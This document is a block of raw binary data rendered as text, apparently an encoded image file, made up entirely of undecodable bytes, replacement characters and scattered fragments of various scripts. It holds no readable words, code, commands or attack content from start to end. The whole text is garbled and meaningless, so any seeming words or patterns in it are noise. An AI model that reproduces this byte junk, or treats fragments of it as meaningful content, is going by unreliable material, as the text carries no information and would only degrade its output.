 ����%��Ր�%pX0�$��u���g�����n�<`� �<�z�� ���$��M�H0��9��y�c��������Bb8ND���&2���H�+x �@�L�Ào�s��d���8�n��:��Sm@!P$J�(P�XVt`�O �1�(p*`���U��YFU�9��f9�h顸Qp�~�����0x+���
Q� !p� ������z��!�E��q Gp�����Zаu������J��p�#�	�_Lu#G��j�����zQ� �ڭ��%��Q୪:HPe��b�%�����'p Y� )������p��U�j�[8���45 ��UjYؐb�'p_���'��)�7������
�@P�:�#{-p"K�*��,��0ׇ�)��[�6{��� q��| `�5�A;#
�+�� �:�'`�H� `��*�t�X{ �@�2��i���R�j �~@8�j��j�4�X�&�����DVXx{`���!�V�OP��{�����Ъ����۪' �� �� y;dy��������� 3K�"�)����p�[t"+k��k�"��5k����Y�Ш���2�U��~$ �}�$p����	��|��{�؛�ګ�o�Ex�N8�� ȫ�@�+����������/��K^Ю>P�ۻ��ۿ���Wp�_	���*��J+�=@���P� �ۺ[$����� ���j�~� 	½뻐R��qL«�0+f��{P�̋��	P�k i[�L���h�0��� �`��;�Bl�ȋ$`ö�5�0���;�BL�W,/���
j+"�b��
` Kp���N�QPt/���k�)PȆ|Ȉ\ȫ��9�@U�&����`9�P����1|���6,�+�` ��"�\:��p����Jl L��Zl ���:�v\ū�˽��� �:��zʩ���̼��L���j�f� $ �k��t|ʆ�$0�� s�əP	���f,��,�	��@����X���)�
���0 ����|�$0 JQ��l�8�/��
�'����"�F,��< "[ǲ���˸|�(�������$]�&]��X�m;�ʌ��2=�4]���L�l���|�\�t���|ʮ\Q�"�����ʿ��K���{��V�� ��F��ɐ*
f; 
m�n�N����ɋ�Y�\�D-��	K]�s�]İ��%��p�����!��B=Ԇ}؈��yM�3' -�r}ג=ٔ]ٖ-ٵ@�9�̈́m�}8��=�u�ٵ���ҙ]�: �0��mk֞|�9���"�Ւl�LC���s�w���\�:��g� o]�ʽ��]�Gǀ9��K�ܸ,�"0ؼ���hM�pm+'�f����]��ԛM���:�x��P|�~}��ڟ�"��f9l
D`
J� �ɔl^	�p����ݶg��P��P=����M�Ν�9�+0��]�t�����-� � N�(���]�׬�8�2���-�(��)N���	�C`
2Ep��\�>�Ź���
!��
��̼��7>�X@��V�-�ܣ� <�ݐ�b^�EQ��׼\�j��k�	N�� t��u�/��̭�;n8l�>)�0�K!�����
I��� ���ˍӌ�u�X�o%p��>����'��p^�7�Gu�i��>���	�+�< ��Z���7\�����v��R����Gj��k>ʜ�ڥ-����}��o���P,6��\J�������\�o5���^��~����.�+	M쥭 ��ؙ:�̽D���9^�9Z~�[:^�>%���r\mdnd�þ�)n���*�uͼ���~�H�op簎 ���m�#��-�X6�f ����0���K����[��t������ҫ�	�/4_:U��N_
��Λ� ��N�P���Ꚋ�)���V�[~��K��Z>�^��L��;��.��&߲r?�*���	z�ӈ��������j��'�m�f�=.S@"�%��g:��/l�S?��^�P��=���ٔ�{6@꯮�e_vz����~0�����l+R"���ҋ�����P�(��X��������M\��_�9^���?��+-m �m��&�w��,L"#U���
Z��$;���"@ROݞ���o��P�+)��5P���~�����ff��X5�����������*vl�mv<+5~���
��2):��$K!�'~��ǂ~XLL7����T&&CD	������%;	��JSϽ�Ծ�a��ğ
��&mJ5Yl���1}�2f��a�~�I+T!��:I�f�KM����͛�lb���&�X��Js�<�`���� ��ӡFc�Eh$$� �W0J6�u@��%76�5Kdȹw�N,e��n<y;�Ur႒r;y��G�g�#( p�OA�ES�9���E�a��@�G�"��Qfq�c�N0��e�M*��@���۸s�沨Ƭ�Gm�8P���
VN  �!aB��,F�`	�j׼�5��k6nk��`�.:�t���W"��"m����ӟ��F�����~� �d5�.1I��v��3�w�d`@Qd#-�:́�%�&/����(���,���4���o�W;��@���T @��gXuB
}�Ds�(���@��|`8��ݜU�@��z'���z�`f^0lI��T~8�������y�Ќ�p�s��hb�)]gHM0\b��1%餔Vj)�-��E��O\�S�))V�@*�������$�	��X����_��\��g�{Y��>�w���̂��T�@q(��� B3����N(��\�Gl�z&�
�6T����� ��וW���t��/�qX�i��I����.������
�#�UP6S���m��`�9&<�����BB�n��r��G�+�����,⓽�P㛁��Z�"Q��XH1t�(oD�[����
�\��TWm��X�;M5+ '���Z�~�����%�r�݄Zd�Zƒ�V=e����L0��X`��R����@bt�y�6�����r>�G�q>BR	�6C�VΐAƀ�|0J~���p�`9�'T��������R�F���J��d� ���w��T@�V�E_& �Z�����������0��j��*����xt8`��A��8�4�c��,���t �� �a	� �N�v��`�^�4' ��F�l���P	��p!�N��z�+�@X)��u�Y ��f(@�����-l <���c>5�O}b�j�1ũ������Q=-Z�9��A�HF:��)cm��D�b
ARB�(��l���X^q��}Q���|���Q��t��G
��*p���G��D!���NF �>Dӕ"��+��^��(%�J,��X��vREp@�1���R��\[ =ILOҠ&4Hf1������& &�#
6�����lp�O$	�I�r�S���E"9�sJ�kȤ�����~����OK`I	^�wĳ�Tf��L�,�1Z���l�Q����:w��S@@�6���z�� ب0�)�\�	�"pO�r�|��QҚ�ћ4L�8	I�A��s8#9�i�u�Ǻi6I�Iy�ko,'5e�a�L�RI��D�ŏ<�2�%��P�8�h� [t���ҢK� ۊD�}I*)�H"hB�ƴ0Qx)'�I�c�'��/��Sg�O>�)}tC���3�D5j;�$dm���h�<��&Ɩ���܆N�/a��S��?�1��#-d]���7���]�K
��t.u�$��#�#W�I��v�6�@  !���"��A�Px@
D0^�� +��d�֖�J� ���x�^��m(�f���cmb���o�OZ���Q-���9Vղ�0)lc�V9��|k�ԗ�?����.�� Pd����4%��M��9pH�7,:E�.e��\d�����@bZ`�xR����ʎzĭM&#|���Vy�]�}թ�N"UP�2gC��A+(�9A Xb�36�� ��tr   �T%�в,��y��p14d��L,�<�RI��#��Es��aEP^�����#���U��m�� ��9�M*V ^��/��{P��EA&uh���@)�qT�hG�. |�?ȥŦ�!��X/a~�^���, �o5u�i �U}��kk���i`W0��os$�֟E�VB��0�)�e��>��iQ�u��#5�m`��"(3�Qd`.蹒��f�F��eM�Nnj�]�`� �r��y�R�Q�@�5��M�1ۺb����,�]+���і����对]��nә���.���� ��V�mJ�P�-��X�n�
(\�xKK"4_����]�R;���Q������i_��ԗ�l� ��8��������)�,���gߔT�@��Jz�ϭI%Bk��	o�R,�h��I�;��Ǖ�i�ZR�?�!
�>,ٽ9��\wl�O`�䟓�tm�t7M�	�U�x?�9}�Wx��������W
S5�JE+���2�H7�a5�g��r,�UJ�uhhA;��K��;ݰ�A��K� �c@m�#�bV��o'@�Ӂ8vfR<��r����\�! ��$#`\G�:`w8���� f�S$|��@�B8�DXg�A.X���c� 
��P��20*���X����	�AE�bk7x}dq7}�iE`u[��Xa��J�׃�D� ��u,�yI�;l�R��;��c��|�c#@)P!> pvH�w��;q��m�"(<G&_��{�;����Gq+�"��"S)�C���"�XA��p4��4�q7Eg�ih>�Im�!h�DC��0Fш�S�u^�Ӈ��F$X��q�;�f��ƈ�C���߸;�T�gDO�d�sq��/�c�xl��9EP�(6jxC�xc��K0/��TpoG�T�D�	fA`eG�VP�?����1"���{�xiz�;l�r� �S�Xp���#��S��ވ���;6��o긎#���Vc>��4F�����(��Gq�`����;�KNY�}����	��GUUw[�Au���1EuC;`����;#p>�il)�:�i;��P��v4(���j�h�؁P���X-9���w�h�����9�O9��Y�sXp4i�:')=ii���F������������iD`���&��Y,�����e�� Ќ1�g �߈wX�;@C����1��s�h �'���;���C���$C�( ��`J���๞�9�~əS �S��Y��Oɞ�`��Y��s���7\i���YeeV��I���o~�����<����ɜ��&�9�թ� ��	U����A�J�������I��Bq�	�8���i��lŀ`Y7��a��[L�KBz�8�U� � �������):�E� _�,\�,_@s�;2��"4�	��f�P�x
� 3�wف8� �7*�}��z��|ڧ~ʧ
�w���ʦ<J[�?L�[`1� K�	
%��`����C;N�kڟ�q���;ʧ�]L�p�K^`������~������i��a �$c^���%ݰ�J��������
��J��ɬ̪�z��B4����7���(?�))�v f~�����j�z�����
}Z����٧ª�'�:Jj��R˩���`�� 35��:'?��kGw�~`��	���)�c��@�w��+� ��	o�0�D�N���Z���&�uX隧�9�Ӳz*�� ��|����%��@���fB��be	���3;aR;�T[�@��l=��9�.��&��Q�S��8�JK��JlE�m1��6�BhJ�� N�^U��i����:۪�v�w��B�‷�����ѴE��P�6b[��Q�')�[�� ��˷��}�7�ְK�7l˛�b�R�*t+[����6�xQ�_�����z{������50�Z�j}��(�Y��[�gMyX����֤ګ��" @��C�F)Q�tB��;lB�-�w�v�e�jl���Kɺ�B&f�`8�	Z��[��Pp K�	��K]�¹T+P�q����K*����	�[����������x���y�ݻ )L�Q� !��z�Nd���
�@�h����9|A�m���kL\`�G�����3��b�� `�vܲ���̿d\�flƽ�V0~l�
,蹑�&��E�K��$���l��{X0�4*`:*��������V,ip� ;9m�=N�Z�DG{P+�Q+ ��J���&�c��p!_���P�\˶|˷<S�@>PYP������l����j�h�{\�E�]YX��|͊�@B�]`:�b��pP$p����d�H�1V"�����RR�qC�� �8���޺�A89�����E�����<���r�5�BC\��
��,ͼ�$H� ͑�>؊$]�-"4�*X�p�da�!rlm05���k�u�ѯj�TC��=��iψ���eR� �^ �!#7�2�"h�bM8;@O��i��^��f�b�".�&��"m�j����T��]��Zzv�ݼ^��Jُ~�}�3�	5 Ӂ����C��_6��i[��!F���P�j �w�n��nO��f��J��P�p{�\����;��j�s��k�����G�� Ҫ��%�o�MS ې]7�kxx����>�����]*P�(���L�<,X��(��}�+����?ԣ���mڣ�kp�ʫ=�,���,��j1���u0��=�u�%��C`�gL�`(�l�ީ=����W� Oi Ҳ��Ys��5����D��@m�-�jq6�U�Xa�\�� �50߮��w1��ޒE���M�̱�]���F~�­����&pO����Y�~���5�4����=`�b>�d^�.#�lÁ5�nP���.���x63����n�3�7�O�~��r�����@�\�J��W�����N�΀#v��e�� ��e���g\�W(��W�֨��|{�2'�,�Hc���x�a� ��NW�a3�A�6���M��"�>�~n� P�.p��黻������K��@���t6V�������uM�P��>������ྡ�W�&�����^�(lM�{�;������-�F�W���㡍 ��Jz�����J.#8��f.�tS�m���N�X��`~�r����)�$�⻝��Xq��d:�����*o��y�z����~�P4��I��?>� ɂ���N��k;:���VoS�^�&@^��p��b� ΀$m �
�h��a��2��$*�Z�X� ����a0�9�9�� m�Ò A��o�b�~n&�=��>�u����\�����kA�<��o�ܣo�\��_k���Fh�������Pܳ]й	����s6sOD��z��;P姏���,�7��_��k�ta�G��|�������2r�+��D)�g)��-������ן�����A���eհD�_����?��'��%�������''�������X~���X%;����������(��5���'��XX��.+��'�e!����ɛ(Q��ʜ;[�9������X��%��������懱5��󞟟%�������;�8B0�#F�(\Ȑ!�	'��p1#��zָ��/��6�@p�G���}Z�<S����Y'oi�V��kںa�Qb��W�ʹC�N];w���X�����B�I}�j��O�&����¯�4��@ֳ.����۷+�q�@�p��߿l�L8��?鼱P����9�T�gΝ�E:�磏��l��c��_�la�d���� ���۸s�&K�����[�4���Y�Fy�a ��N��\�؃�=vwWｃ�O����S>}�����G��*��z��s�|]�����[q���q�5�s"��t�E(a��؝���Fl�maY~��g{��^o�3}��z䇓����^h��q���Š\�A� ��9a��iwᓻ�ן5 f��$�W"!���ȁ��SNPY�ؘ1n�Ě�Ic�7ږc�`r�cp�預6��}�䝄�	圊�9Y�1��hjen)�ũs�9�!�b��%�22�fy8�9`��
���ε꧑F"�d�x�Jԡ�����>��Y�& )��ei�a&5l%�zz&���9em��(�b1�-��&�j��>2����ꤡ�Z픓Y�a��v����e�����%�)b~9I�_"�^��j��>�-:���'�C����뢣�۬/���b���4U���5�,����h�o����.xd�G� �g�����q���ak���1�;�l�P&��HST/IR��|&7,����0���>&,!�7;\$�j�;�؏����t"Y>�Y�SWu���X�����S�������c�֥-��9���Q4����,�q7ޏ�wu$V���:��:��^�}6u��/k�8�eO���HJ�����Ϝ{������q"������*�����[z��.:�˨q��n6�e|×K�-��g�;��*���G�7�*.b���[��'���_�	�y��8��|3��&ǶU�}�;��6���u�`pR�yh�	������D��H�����]��5��fW_#�#�>����_+?� �`�3�dB�A��&M!��Gć��!�b��66*������8cF��9�YA�kc��3�%�N�Zb�B:HE�(),
��7�u�{[�bd!��Qw�13��ÁJZ2�g�v�g��apglk����;�F�R��@��k�T��b	8��{ߓ�'zsCl��{4{�Lze����ɝ�Mj��Ci9�����D���G��{�TD�HHZ�t���z�5z ��F��#Pc2ט�?�M��r&(�wDbڏ�94�B��M�])�/$',U��*��U'"uYw��:��<e $Ip���C@;�i����5��<n.��Ah�F�ň�q��\!�(j�C�2����%k�Py����iuF@ժR�X�d4���!fHo��A��ӛꔕ���PWN�ZQ{�H��֔q4+� Ss��(��$-is�ɣ����ŁJ����AxE��LiJE��e\���G�C ���Q���a�h�\7zZp�ӆU��9p�-���7�.dmY�*3��ت�TA.��?�0��
�����X�Mɸi<g�
B*�2+=��Cͧ�Җ���jn%m�R�D@S�i7*^�022��� �  Sp�>8��m�Hn}@88�Ž�J����L �x�s�Ǥ����5��u[������'� ʲ��~��s������8=�eJz˩cO�A��g��ND;xD~��;�]XC� 	�K�����i���.s�-0�q���2W�S�ҬX��*n4E�MGܦ]Y�" N���0p��h��dL�	x�z�r f@COq�<~aY&� (l�SB�c�������m�#�%p�E`3qa��6�.��L@kZ+aC��{�U"�Y�P@� h��ofu����x�΍�A��0���D�2��@_	M&v� � ����.��g�H���Hs.@����%4����b���]�,A��c3W0 yӚ
����_��Ab�k�tV0pZ�{��nf��,g�b��r"�����z&(xj�DA���@ z�er��&py��=�v��Z"\@�a_�
@�t�bL�W=I�w�\�T&�& ��
��Q�T.e���)t<�W��a�j<�h0��=� ��7z�86�PUz`�N9�#>� y�v�Y|��?��^<�!Nw5'�B�Ri�,o*��Q_�ф����0��BC��w?��`0�YSa��o2Y����>?��2�� 8��O��܇� !\�x��,�z�}������h��]G �:�M/D`��y"�/���ݖ�`p[���-W�wi}gt�^�@5�5�gt VWu:�e$ �7d8W{��Kͦ8_wa�|�7| 	�]��k�d�|�7l q�w� \6ؗ}�fTP���~+p|+�k��ga�~ˣ~ʤVm�G���Xx� `-�S/�wVl$�|�W��q s��[�t=�.@n@w�Te| h�w�7�B����W^�(  h60��3 
6:����r~xwM��wOWk �x��h}t�\��R� x�}Ho�X8�qx�燤Hv�C`N�D�I-@η���tr�`@��x[�iא������͸���j8k!n�� cz؇j��w�E`��(p��_؁�R�Ȁ?ȍ�8 :@+�y��@�K`M�v�6��k�m�ȍJ�  ~��k�8c�`��>�g�Ƈ�׎ˈ�C�[�Fx���V�	s���v����7^�G�2�y��8�y����GwEV�Z�{#Iw@��8�R��e0/��d�8��}�� �g����H�h9��d'h��θ� �0�tI ���v}@�����]�pN��D0�\V��H��sSƄ*�Dx �M9�3�֘m�7��� ����琋� B9��嶎�0�?�hE��� ��敊 djf�>)����� `�fW�PݕGc��� ����yi!��hɚYo9I�An�yk\� ܩ t9�p��	
0eJ��U��
�m�� �1�㙆���Ix����yis�hr4ɛ�	_~��pk�� De��mS0����	���t�4@���؟�h��ɛ�Yo/���o��9r�p�9�>	�����g�#0�۩ݩsi���x�y���kz����2J�$J�aY���M�Gy�{�B l#i�ԗ���ؤ�6���9px�F��^�)��X�n7 FiQ��J)����Mڤ����zВ���6������{
ڧ����^��a%ŉmʦ?֣�P��) �6��S<�t^ٛ� ����1�^�)�T-�z��1���a��9�=���vИ��p *�|
B����^C  �J�OzZs*�Tuj5�fn|j�Q��2���i:  ���QLf��z���ҹ�I�m*���C�v����Y��j�b)�����A�����p�{ڟ`��fG[�H��j�����_��$�
���hs;gi�P����) �j*��z�`5pbAƜ��GHm��m]`߹�]h��5sV`w����^��L�e�J�7�CiP��z��Z}|��*�w�U�z?�|���Ȫ�	��9��۩�;�TZ��a� c�O��� ˨���^{&�$[�B�����ɲ�	�
Jn�ɭ}[��Y�P����� �[�o0P�P���������#�j�<�����: �DE���7�=ˣ�y���[n�W�0 _E��Ȋ�sYuk�����'h��[��p��ʻ=С��n��g^@]!� ��뺺ڝ������_h�������O��� �����̛�����ڷ\K��Q��x�8��̦����G;pʻ����ʋ�nǝ�+���`j�9�o@}; �[��� ��Xt*=.�f�;�{�������3�s�ڹ]S*�qj>, �˾|����3�h�@v��k��[���}�旪��V�(��̦�%hvo;�ś�A��@��d˥�Ï��l���Q��ǈk�B0 $�`, 2� �>`�8L�D��輊�ǳ�;�=
���)�j]�4�R�uj蛾[�T,�W;�:x���'��y����>e�ylcL�wp�w@���(˰�*�Ģ<���<�k�u�_�٬��({JXU��l����Q�˝v����Ö[�2L�l�h[���B\6r�̨�n˺ƙV����������_W�Vl���%��53EHn)���m�.@���j��<�]�����@�Y%]qLj�|��\lcyr��u����ٱj��*��>�.=}��i��r*��� ci��� Ђ��=@:0�hR{�C����0��� E�����$�:�lw��:�O������kJ�D=��;][@]�=��m&����,���������u}��B��$�[c�G=�",�_����\}F�S�ϊ@�'[��A��loB�0�ȁH,>�Ug�̔�*��s)�Kp�mvR��ej�L�-6_�E,��_��Q��ɰ���~2=Ӄ}͟����r����E�$ ����
�&��'���گ�g�����K�������E���.�H}';��mb�f�a���r���Mq��R#�.бi���Ҫ�e��K�6}͔��˺����v��mď"hz�� ���{������[�����i֧`�mGL����m���JDl-|ʝ-��k=|+�w��&��J����)~�cn�A��~K�i���,�օ�2����P�Jbٝ�x|UEաqi�4�Wb��w}�9�yQ�M7Q��%$P�3���6������$�E;�g��-����բ���p���U���Nq	,�~����b��������]�L�,uS�^
d�x�n��P|���5�&�{о]��>�����E0��>��y�Ļf���?� �A���8����-�^�v7靯����N���zd#��Ə�w��V���~�����3^�����u�!�ڳOyyy�v�����3`L({�W1'�֔��W�����!��B|i�y���aw�^�(�sw}��^���Χ��ӹ��ӎN���0�K��X��IV�S��[�-5���S�D���x.�9��� uv�c��S�ӧ��H�$X5�.��9�}�ꩈ�V_�0�%O�����^��L��۷nnP"W�c+�"J���[����bDQ/�6�dɾ���&���L���Ւm��Ɓfv`���- ]Lq0�����0�������DQvā~g�V���p��ɷ����$��;�;	�.B=$s�o7oo�C-3%�5�����%3BS
==
���^���3-�������9���FF3��ӫ�C�٘7�z ��h���k-
����S���
-��k���pu�X��ꏵ �rA��^~�Ҙ#g�ⱅ��h���<t�	 D^�!�*	��I��b�f�W �.��4e�K[0�"�ńc'��fj�����f�-AsЋ�W�!1c���� M�5e�N�IzG��] �t�֫)7,m`	a0�)�����O���&Fū97�MS��H�3�����G<�Y)#Jx� H�ۢ�̯�j����[7�T~ԭ.FK�J���1Q�r��ի?�0�`Z �M�p�7vq,�fe�HY����l�@_Ba��Bb<AA����+-�&[}�����-�.�5�d6��B� #�S�0veti�u�G^^��ǁn'K<��������8��B�,%(�.C$�	s� I	! 1��0@+i���v�8�I0��Շ�%�t��BLYMd���}�w9����4���� -d�ݟz�
� MtL����	�9�0��&fvƘ8e*"�%��cNn`B l�6�lJ��eL�� ��Jꄀ��}�!W����SD7�8�Bm:�6�p���c}hIRx^�D�2�.zez��ɎdMP1�vp�I����1�k�㟩o�JĄ=�ϡp��
���Fu���@v��N��si$���)�h�+}��:!N�y���6�T� ��V��� @;���*g���1 	<��'�K��P�}�ڛ��@�x��4�D�K3A�V�m�+xPA��
-$U����B�
L�� S�ہ�J`�p��aDcG*8�7�8���,��쟚=�g�=�Ť�a��tC2j;)���w}��j!�r0A���+Cd��lTeT��^�%�\vT|7��+< t�.(6$	ND���2PC��$a��C�P�zz� ��ܣeυ�����g:Tҳu�9Mp�Ocx�&��T��{��� ���m+f���@c��QN�#r����D�iL�Y���nRѕl���p��U�e�x�wdw�RL`�;��&0�� ��N4� 
�
ٔǼ�,�y�$��8و�jD�F@E��u�+_~>3��5�`k+�#^W�
��?Z;���1:�D���H�?��&�;WknE�n�����F�W��c&X�:���-A�i�<8:`���!�'�,�gT�j!$l7�S��u`H%&�E���
MD��REDA$��`!F3�v�$�i�S�W�rbRᘮ��#�pE6�th��AT8���P�u{�۽�A����Ap&���;9
�g����p�{D�܏��@���t&� }6�G��G��m�a���2H�&+Hp�Cj�?E9�R �8���E�2SL��T���MthB��ͳ:�@MLX#I෢U��z���29����|�D�U�HuVpB�_��I��� 4�)Gq����nh$�R�`{�FXT�p��$#�JP��27x�WO��a$1�Js�t��@PD9d���J��Qi&��-Q
B�̀g=�1d�5�K�V�av*�		᧙���	�;ZfHv�W=�2 �MD=ezW:��l"O6��ֹ�E@3����w�h5#�`��ƇWE�Q��CL$KJ�_ �l�>FT̮b C���JQ%�u�<a�����']�|�[��,�z��S(�R�����]o}4��φ��9�ي �!�P%�H�ڡ��L�"�zp��"O��,�
�j*S��J�E�!������ߔ��u�|o���L27٥�n�
^�w��m�Z�l�m�fuYm�+�`%�X!�X+�4����N@�,��l>U0p���X �WS�%$<a<�B_�ts9�����΄2�H��5�XC�C�a
#�!k�����RP�V���������������[���}P�+R�{�%{7�н�]�9�� �(T��|k�*�F3x�L4��z�ï~2�99w��Cr`%`��&�ӌ��o��S�Y�O�P���]�^@T�@���A�SB}n��(�x!�&�U�1C���n�i*��Βp�5�^��"���0��aEeBn��z�
�u2K ș��le������#l�YNg�O�{+�Ě���jX-�/�Ź��x��4[�L���ï�a���bB3�Λ:�*f+���.H�a\��v�m�m5�������T���o�֕��p��V�8*+�H�9��)"� �_�����3�U�#����~SA	0�}��rD�E������ğ��1�E#Ox����_{{K/{lg�/G���(�St,�8|��n�ģo���3w��!�������Ar���,����v��d�c�b�Qi���_����:I5�� $#�W����?�/���<�V6y/�G_wLyG��4PMg�,�6|�WL�1?(DO��`��(O{�ׁ��EI#�t�t�r6�Qݥ9�7d��H1G(lf}(�|��QD@h֗oo�}�}��NDw��i�tr�{����1G#B@Q������y�p�A��x�Dk���D��j	&�p� E9�^�0l0�g3��0��x����zd+���`�w~���7p�w��(gK�\z7Psb�}��
���u�8[�ry�Qo�1r�(�zP���T#�'�gKJX'7p�}�|1(_�D�ud��*�H!t=G�'l�	���Tֆ����1 "sH�|6��lrซ~qʇu�8�7�2Q�QR�A�	��mTS���9�t.Cx����*�7�Wg���� � �����^��x�3b#�0�Vp�F~�0B�&z�GT�'_Q��Ց[�$@���I� ��H��4)�"@i���E��� ���,	 ��G'&<�����(�b{�x�U�8	�te�G�`A˨#�shxP�6��(� ���]P4�es�x�)wt�9sy5T��Q�s3
��C,��m#( ��u"E��;�Y�P���LW�0[<9l1�c�	�1x@ ex�(���c�SY�aK�TѶR�X���Q&��
�ɘ�F�������` ki�0P����,	$%�q�i{l�6�i�I"�+�R��Y;8�~S�p�@����3�B%0���B�bB�V9A>	�♖c���V<��ƚ�&���⒊���Lf�Lp�otY��9u��8��ў��3�3v���%bS��)�Ԗϩ'�By�%��N3��EwŸ��(�F�	���W(x'!�8�` �I��'�(��Y��9y��V1��ٓ��<|ƕ�Ф��<ÜEEr�������N:(8 [�r����z���GJ-���e�/8`�d�EФ�5��%9n� "�~�Fjʈ%8Y�ɣ��!* ���Y<� =�4��G��I�BO�Ð��'G�`�G�XXĖ���
��
�\7�� p�P߀��� ����OJ�Bz"z�:wj	*��{ʧZ��/٢�@��x���"6?�Y��j['����%�wV�\�_ ʩ�4{����rt�~7��a��Ȫ���J��PP��
CW���YJ,[���$���� IhB}a!R��˪�1Oy!�7!��RU�8��Ĵ�z꧕�M-0��ikS�f���h0V�.�\ p'6
	7 ����5�&ţ��DG.�#K�w�j�X�X��}հXvp:T�B��B�S;��6���ʱ�I�<s�`:��Y&4���,7��˚�����6,�
<c�Պ�9��]ųjt�M?y0K�˦is�HmƖ�Z-@�)��xDX���">��O�c��Ha�h�W��BÂ
o;,�7���6`z��ڌ#1�\Woxi#0�-e�R���Kȹۢ=��`p{NR$��b�������˖�&M�8���z�ۖ6(�(n[t��� ��PeJ8,o+%��3�0T�d��gۻ�k��k��	`F�, ���"� ��6��c�%���sC}�Sx�gUĦ�k�����K1m�>�����B�n5[s �ba��@��#J�AD�s���\���<������ \�$5�&L���h��%R��#"6ԳIGU�Pb�r��W�qܳ9�u��.��C����!����R���;�a� 5	�+�SL�&ɻV|��Ŝ�;WJJKr�p�.�d\�el�כ�j��#��|C �8%�?lb-��7t�}��Ty<Ȱ��ܛȋ�ȍ,y_����ɚ����ɚ���|;Ð�-$ʣLR٘��e»�-*�h��ՑA�	��x˸�˖@�	1�=���� �+��0�%��ؒ�L��CP���G�e˻�,�
t�C��pK�:�30�r�����gL�m�ـ�{Z�*!�V�k���υl�M�̬��Ɓ��� У�+����Ѽ����|sѲ+~�\�����&r�l���]�^�N(����.���D��s��|��{�B�-7�9Вi�D��B}�q};[���:~���N���φ������Z��ü؊[֝x(���
�֮�@6�����V��=}�r=�t]�́������{M�}}��Ѭlx9A6�  0��:�|ؑ#؄,�.��c�s�M���߫�h�֚���2Q�ܡ-�Z�$�]ЧMe���`�ڮ	���e��P��( �۾������-�4��K���4��Ӧ��'I�qځ  !�  ,    @�  ��'���������5������%�%������	;�����;��9���3.^��333EL7��L�Ň�C�CD�&��ʆ�����TDD��3�&JJ�0��ErsE&�rh���s��a�͜=��	�������T5��EM'i�Ћѣ��)Z�',�F�<Q���? %=��!����0~���)T@5�!T�X�f���4�S^xM�0b�,If5�Ujݺ�q����q�j��8i7����� �|��c��wz���p��?�� . ��Sąq�F�0c���˔�;��ܲ�f��մ9��j՗,&���qOUA�����YLo�jjy,�^�6�<ِp��uV;p[X"i�h@n %��?��!u�)i6� `b$��3����2� �XvHG���i���K�,��K��F������d��P.�P��h�S4�ST���"��%;C�sZ܈3֌X��\�}�W\T �_J,Ǘ�����W\d�eHc�w��}%X2��K7i��e��i�,.�t�h")���� �j��t��y�&鴡�;�R(��@�.��bS^�ȋ�ue��@�@Q�X�m�&�ctk��M�	��`o6Vx~�����;�y���U�:���_C�g�����db�W���2AjjrƦ��٠�d�Y��^���.���|�)C���L�b�,��(�g}�9�����<S�K<r�[\e5v��Ǆ>0\�5�ܫ�TTq��e�1 ��G]���$�˲�������ԾY҃/�L�6W¦��ٸ��yl	��x��z��(c�3g+�R���C��Z���\&���z7 t���q�5�ٍ��۷��d^�m�Dё���^2 ���iShJHs�1�ghXD�s#z��-l}Wn9ц�ˑ�)2����HLOoU��m�@�4���M���Upu�8�w���*���2�p�J1r	o1�┭�=��'��S��Æ�h���Q�����<�h�+�������8�t�nf�Yr��C�����H�Cup�!r�!X��Nl���)��t*���DDz����0�m}1H����oUe�Xr<�1��{�����{�^�~1&L�(ܶ�=ą/r@\h����d#r�I��%2�N\b��ė�|��⫎A���kM"[~�1�6�������<FOmSK�Hr��0�@z�6a=`lO��������51|=��"+ �������&��J��X��&�S/dx�9�A��eDT�ы��&ifć���"�g0�_�5���h�ʄ4��b ���-��*"2���f��`Ҍf �MlZ�F�%�l �R1V,q7�b�0a�$ɖS19�#!s��܆/����,��@�53��c$7��^�d�D'jE�X�X�Fm��;x����~�>�ԋ�+3��A��L��;��pWy��N��#�$)�1����(�SRM�N�EN�*E��
,⣆� �ؠ���/�0�2�-�� [8���PC�
�,�!���-�i���g �%�j� ' �!�d�H$B�*>�r�t�d������ZeCVqpQY��1�c)<Θֶ��(�����z�C�y5�?�V<s%@]D/���%L�4�!�ŦN6�N1 �p��jңY=H�ZNb���-? ������'A�
�p�C�G=nI�s&Ox�OP� �%,��鈲���.չ ��A���D_��fC�^#�9�IL�w�O�����L�1K�d �^5��%��k�At ��5���\q�M����/I��π�/�2C�1�Y���|�l�bJ�^�.vo٣��QckF���>�x���^���.��8N��k� )(����
L�P@�w�a��Ͻ؍�t4ąq��(�@�M�)u�g�~lb�z_%��ed�҂�!�F�_��x͑��m@}c�D"�s��K�*Ƞ�V1*�Jd�b��/Pv�� c�[Շ�g7ZAi��D�Z��K��پ�/@�H������^D�یX� �O���p�1���m)�Oך�[������{�&0DV%L<>�تF�棲���/3�B�����*2���X�@PY)dn)x�1`g6`���6Yp͊Up E��3oz��Lv��7�b����&ݳI�X�����i'*��	��Ñ.�+�Y�AŻg�S��WG�f�Њ��<s�h7�c�k(���E�p@��yPYo�x�v����@�@�Zb�X�E���ES��C� !�xB����l�:F��a%��!���������L�T����b#KC�gw��/�-�
4G�}�W�q�؈��ۖm��E`�o�CV%��t�*켁+F1/��e7�]��U��V�=�Ǜ*xn��4k�Ɓؕ���H��.p�l�l~��@���w� ]$�uk@hm��dE}lbh�o�W����<kE6nc1� !p��s.0z�@�H��{��/PqI�GQu�w��?��`Uj�u[������ }9/}8��z�$���6���F~!x�rx�3�'c�ł��(�1L���w�wU6x=��:�l4�`V��
��s SXrx. �k����bc���VK� �=?{']xf�utfhE�G�h�!�X��eY$�x&?@�.����u�/E���[!s�c��7m􁭷s:a'PH^�f1I��ML�I�jN9g��?�9�<(�m��$D8h��Ix ��5�vvT�g���5�H�Ȉ7���t
����P���-C��T,�\��0�ى�(]4���~��\y 5l7�0ew�(h�p��)G"sE ,��g&P/��7��!y����wQ�H���pDJ#���l�\��}'5���g� ����8�/�`.�k�8h%獇�W�p%S�hf!@�%���8Qm�ؒQ>��?���g!`HQ�h,Ug?	k��':��]<	Sv�����K|�W�A&T�"Z�z\��'ETI��t��-��t,A��gI4`P����YX�8�;���&�e:�x��Q[4R���1z�Y��$���s�W�TV~�[��uǋ�-!���7� EIP!�]���� ��=�p�Y���&8�riU��u�0��@p�w��~�{1J��y�EH}�e.5���<�r}?�y�-ʹ��wm��>�p�.��%Q��ԩHKI9&��H��YdY`UpnDR�i`���g7�*�r$A�}xaXY���Wed7B{�3[y�'I'����Ic�S���	�� �sك�fg��Qv�$�#0A򴊝��x��Jz�#ף��@��y���v�k��\ȡM�~M*]=�|[�YݖH��� ����B����&����'51RؑgѦn����-rzH	Jjv�f!P���n$���z��7�� dc@�g��e�jqX��t|��v��u�q7k���9�q�[(x"�'!�)����k�֧����B]�g�WI 